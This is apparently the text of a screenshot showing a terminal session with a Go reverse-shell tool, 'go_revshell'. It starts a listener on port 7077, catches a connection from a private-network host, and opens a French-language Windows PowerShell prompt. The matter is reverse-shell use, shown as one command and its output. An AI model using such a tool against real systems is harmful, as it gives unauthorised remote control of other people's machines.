 abc@921de19a4191:~/workspace/go_revshell$ go_revshell -l 7077
Go-RevShell
[+] Connected to 192.168.1.10:54013
[+] Shell spawned.
Windows PowerShell
Copyright (C) Microsoft Corporation. Tous droits réservés.
Installez la dernière version de PowerShell pour de nouvelles fonctionnalités et améliorations ! https://aka.ms/PSWindows
PS C:\Users\     \Downloads>